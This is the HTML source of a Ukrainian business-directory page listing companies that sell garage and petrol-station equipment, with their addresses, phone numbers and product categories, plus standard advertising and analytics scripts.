					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Николаев, переулок Корабелов , 19</span>
									<br><a href='/map/68521/' class='map'>ООО "ЮГ-СПЕЦСЕРВИС" на карте в Николаеве</a><br><span class="tel">0505827918, (0512) 361386</span><br>					</div>
					
					<div class="star" id='fav_68521'>
						<a href="#" value="Default"/ onclick="add_shop('68521');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kiev/shop/54455/">"RESTOR"  Автоматизация предприятий сферы услуг</a> 
					&rarr; <a href="/kiev/">Киев</a> 
					</div>
					Рубрики магазина:
					Авторазборы, Бильярдные залы, Боулинг, Монтаж охранно-пожарных систем, Мягкая мебель, Оборудование для СТО и АЗС, Ремонт компьютеров, Рестораны, Туристические агентства, Электроинструменты, Электротовары		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Киев, Киев</span>
									<br><a href='/map/54455/' class='map'>"RESTOR"  Автоматизация предприятий сферы услуг на карте в Киеве</a><br><span class="tel">(044)383-40-73, (063) 726-20-77, (067)506-00-25</span><br>					</div>
					
					<div class="star" id='fav_54455'>
						<a href="#" value="Default"/ onclick="add_shop('54455');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kiev/shop/43303/">"А.С.Ай Пневматик", ООО</a> 
					&rarr; <a href="/kiev/">Киев</a> 
					</div>
					Рубрики магазина:
					Автомобильная техника, Гофротара, Деревообработка, Оборудование для СТО и АЗС, Оборудование и Строительная техника, Ручной инструмент, Электроинструменты		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Киев, ул. Деревообрабатывающая 1</span>
									<br><a href='/map/43303/' class='map'>"А.С.Ай Пневматик", ООО на карте в Киеве</a><br><span class="tel">(044) 467-71-94, 240-95-46</span><br>					</div>
					
					<div class="star" id='fav_43303'>
						<a href="#" value="Default"/ onclick="add_shop('43303');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/dnepropetrovsk/shop/26924/">"ГиС" НПЧП</a> 
					&rarr; <a href="/dnepropetrovsk/">Днепр (Днепропетровск)</a> 
					</div>
					Рубрики магазина:
					Автоматизация производственных процессов, Оборудование для СТО и АЗС		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Днепр (Днепропетровск), ул. Красная 18, к. 8</span>
									<br><a href='/map/26924/' class='map'>"ГиС" НПЧП на карте в Днепре</a><br><span class="tel">(0562) 31-83-72</span><br>					</div>
					
					<div class="star" id='fav_26924'>
						<a href="#" value="Default"/ onclick="add_shop('26924');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kremenchug/shop/25643/" >
					<img src='/img/logo/25643.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kremenchug/shop/25643/">"Оборудование для СТО"</a> 
					&rarr; <a href="/kremenchug/">Кременчуг</a> 
					</div>
					Рубрики магазина:
					Оборудование для СТО и АЗС		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кременчуг, ул.50 лет СССР 51 В</span>
									<br><a href='/map/25643/' class='map'>"Оборудование для СТО" на карте в Кременчуге</a><br><span class="clock">Вт.Вс. 09.00-18.00</span><br><span class="tel">(067)531-30-86</span><br>					</div>
					
					<div class="star" id='fav_25643'>
						<a href="#" value="Default"/ onclick="add_shop('25643');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kiev/shop/50339/">"ПРОМ ТЕКСТИЛЬ УКРАИНА" ЧП</a> 
					&rarr; <a href="/kiev/">Киев</a> 
					</div>
					Рубрики магазина:
					Авиатехника, Гофротара, Дезинфекция / Дератизация / Дезинсекция, Железнодорожное оборудование / техника, Крупная бытовая техника, Медицинские приборы / Изделия и Материалы, Мягкая мебель, Нефтепродукты / ГСМ / Газ, Оборудование для СТО и АЗС, Оборудование и Строительная техника, Пиво / слабоалкогольные напитки, Промышленная химия / Химическое сырье, Ручной инструмент, Сантехника, Строительные и отделочные материалы, Хозтовары, Электроинструменты		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Киев, ул. Виктора Ярмолы, 38, к.2</span>
									<br><a href='/map/50339/' class='map'>"ПРОМ ТЕКСТИЛЬ УКРАИНА" ЧП на карте в Киеве</a><br><span class="tel">(044) 331-86-93</span><br>					</div>
					
					<div class="star" id='fav_50339'>
						<a href="#" value="Default"/ onclick="add_shop('50339');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/dnepropetrovsk/shop/33323/">"Спецодежда ТМ" ЧП</a> 
					&rarr; <a href="/dnepropetrovsk/">Днепр (Днепропетровск)</a> 
					</div>
					Рубрики магазина:
					Монтаж охранно-пожарных систем, Оборудование для СТО и АЗС, Спецодежда		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Днепр (Днепропетровск), ул.Краснопольская,14</span>
									<br><a href='/map/33323/' class='map'>"Спецодежда ТМ" ЧП на карте в Днепре</a><br><span class="tel">0 56 790 0415</span><br>					</div>
					
					<div class="star" id='fav_33323'>
						<a href="#" value="Default"/ onclick="add_shop('33323');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/odessa/shop/36589/">"Ютис", ООО</a> 
					&rarr; <a href="/odessa/">Одесса</a> 
					</div>
					Рубрики магазина:
					Мобильные телефоны / Средства связи, Монтаж охранно-пожарных систем, Оборудование для СТО и АЗС		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Одесса, ул. Нежинская 75</span>
									<br><a href='/map/36589/' class='map'>"Ютис", ООО на карте в Одессе</a><br><span class="tel">(048) 711-7017</span><br>					</div>
					
					<div class="star" id='fav_36589'>
						<a href="#" value="Default"/ onclick="add_shop('36589');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/doneck/shop/30376/">&quot;Компания БЛЕСК&quot;ООО</a> 
					&rarr; <a href="/doneck/">Донецк</a> 
					</div>
					Рубрики магазина:
					Авто-мото аксессуары, Автомобильная техника, Бильярдные залы, Боулинг, Городские автогрузоперевозки, Деревообработка, Железнодорожное оборудование / техника, Мелкая бытовая техника, Оборудование для СТО и АЗС, Оборудование и Строительная техника, Профессиональная уборка, Ремонт аудио / видео / цифровой техники, Ремонт бытовой техники, Рестораны, Сантехника, Сельскохозяйственная техника и оборудование, Строительные и отделочные материалы, Строительство дач / коттеджей, Электроинструменты		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Донецк, пр.Мира, 8</span>
									<br><a href='/map/30376/' class='map'>&quot;Компания БЛЕСК&quot;ООО на карте в Донецке</a><br><span class="tel"> (062)337-66-57</span><br>					</div>
					
					<div class="star" id='fav_30376'>
						<a href="#" value="Default"/ onclick="add_shop('30376');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div style="padding:7px;"><span class="child">страницы:</span> <a style="padding:15px;font-size:12px;" >1</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/catalog/5/14/page/2/">2</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/catalog/5/14/page/3/">3</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/catalog/5/14/page/4/">4</a>  <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/catalog/5/14/page/5/"><b>...</b></a> <a href="/catalog/5/14/page/35/" style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" title="в конец"> -> </a></div><div class="text">Товары данной категории: СТО: Шиномонтажное оборудование и оборудование для легкового и грузового шиномонтажа, Балансировочное оборудование, Автоподъемники, Домкраты автомобильные, Вулканизаторы, Гидравлическое оборудование, Компрессоры автомобильные, Гайковерты, Бормашинки, Заклепочники, Гвоздезабиватели, Маслозаменное оборудование, Сварочное оборудование, Рихтовочные стенды, Окрасочно-сушильные камеры, Дископравильные станки, Стенды развал-схождение, Автомобильные сканеры, Диагностическое оборудование.
АЗС: Топливораздаточные колонки, Комбинированные колонки, Трубопроводы, Трубопроводная арматура, Погружные насосы, Емкости для нефтепродуктов, Технологическое оборудование, Топливные краны и рукава, Комплексные системы автоматизации, Системы учета, Кассовые аппараты для АЗС, Метрологическое оборудование, Устройства дополнительного сервиса. 
</div></td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.023927

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dRYg1Hc_b_g38stKhONArQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769263920750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>